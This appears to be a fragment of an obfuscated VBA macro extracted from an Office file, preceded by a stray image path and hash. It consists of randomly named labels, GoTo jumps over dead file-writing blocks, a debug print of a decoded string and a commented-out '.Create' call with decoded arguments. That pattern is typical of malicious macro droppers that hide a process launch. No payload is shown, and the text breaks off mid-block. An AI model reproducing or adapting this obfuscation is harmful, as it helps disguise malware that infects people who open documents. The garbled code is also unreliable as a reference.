 1b14150ed4bc2faa4dadc5e2096f77175c8274927c13aae437a9cc57ff26fd3b_3165902-8540 - E2ajbo3kwzka_d5z (Code)
(General) Rf4sbrq_f0a06x
Put #149, , uLayA
Close #149
RXeMIz:
GoTo VczvEJEA
Dim eEBhP As String
Open "rMFaDBIH.tLIPEJ.hpnWBFGJ" For Binary As 106
Put #106, , eEBhP
Close #106
VczvEJEA:
Debug.Print (Jmz4_bcx3_h(Kb3vxm90vt0_lgn8r3))
'Ddyw4mboy7b.Create Jmz4_bcx3_h(Kb3vxm90vt0_lgn8r3), Zj0kk9rvc7emht, Coyz3quoogwk6on
GoTo VKdzoIA
Dim hyoLCIB As String
Open "JdDRkqFq.LxQSvJIP.lkDUG" For Binary As 97
Put #97, , hyoLCIB
Close #97
VKdzoIA:
GoTo WJlmFA
Dim lflcCFHEH As String
Open "VfIgjBIoD.XIcEF.mFxsSHhAy" For Binary As 90
Put #90, , lflcCFHEH
Close #90
WJlmFA:
GoTo zkHRAHIHB
Dim HYgzEeH As String
Open "FjaGBJD.lxqCCEgBC.CThwUDHH" For Binary As 133